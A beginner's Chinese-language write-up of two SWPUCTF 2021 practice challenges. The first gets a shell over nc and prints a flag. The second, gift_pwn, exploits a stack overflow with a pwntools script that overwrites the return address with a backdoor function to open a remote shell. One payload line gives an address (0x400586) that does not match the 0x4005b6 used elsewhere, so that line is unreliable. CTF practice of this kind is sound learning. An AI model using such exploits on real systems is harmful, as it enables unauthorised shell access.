PWN初学刷题记录

[SWPUCTF 2021 新生赛]nc签到

比较简单 nc连接

/bin/sh

cat flag

NSSCTF{c5a6491d-b37c-493a-9b74-c578aef0c431}

[SWPUCTF 2021 新生赛]gift_pwn

shell无反应

ida查看附件

read函数读取100字节,但是buf只有16字节容量,栈溢出

找到后门函数gift,执行/bin/sh,地址为4005B6

栈分布布局

低地址

+-----------------+

| buf[16] | <- 填充 16 个 'a'

+-----------------+

| 保存的 rbp | <- 填充 8 个 'b'

+-----------------+

| 返回地址 | <- 覆盖为 gift 函数地址 (0x4005B6)

+-----------------+

高地址

构造payload

payload = b'a'*0x10 + b'b'*0x8 + p64(0x400586)

完整exp



from pwn import *

p = remote('node4.anna.nssctf.cn',28232)#构造payload

payload = b'a' * 0x10 + b'b'*0x8 + p64(0x4005b6)#发送payload

p.send(payload)#进入交互模式

p.interactive()